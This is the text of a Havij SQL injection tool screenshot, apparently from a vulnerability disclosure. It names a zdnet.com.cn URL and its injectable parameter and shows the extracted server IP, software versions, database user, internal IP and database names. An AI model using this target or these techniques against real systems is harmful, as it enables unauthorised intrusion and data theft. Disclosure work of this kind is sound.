 Havij
Target: http://wo.zdnet.com.cn/space.php?do=sarena&noid=75
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Sett
Get Stop Save
Host IP: 118.67.120.142
Web Server: Apache/2.2.0 (Unix) DAV/2 PHP/5.2.14
Powered-by: PHP/5.2.14
DB Server: MySQL error based
Resp. Time(avg): 73 ms
Current User: tr_bbs_w@c25-zd-bbs-3.cnet.com.cn
Sql Version: 5.1.67-log
Current DB: discuz_new
System User: tr_bbs_w@c25-zd-bbs-3.cnet.com.cn
Host Name: c25-zd-45
Installation dir: /usr/
DB User: 'tr_bbs_w'@'10.15.186.25'
Data Bases: information_schema
discuz_new
zdnet
www.wooyun.org